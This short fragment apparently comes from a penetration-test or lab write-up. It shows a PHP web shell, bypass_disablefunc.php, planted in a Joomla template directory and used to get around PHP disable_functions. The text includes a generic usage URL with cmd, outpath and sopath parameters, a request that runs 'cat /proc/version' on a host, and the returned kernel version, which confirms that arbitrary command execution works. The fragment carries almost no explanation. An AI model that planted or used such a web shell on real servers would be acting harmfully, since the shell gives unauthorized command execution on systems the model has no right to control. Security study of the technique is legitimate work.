 不安全 | 192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=cat%20/proc/version&outpath=/tmp/baji&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x...
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /proc/version > /tmp/baji 2>&1
output:
Linux version 4.4.0-142-generic (buildd@lgw01-amd64-033) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10) ) #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019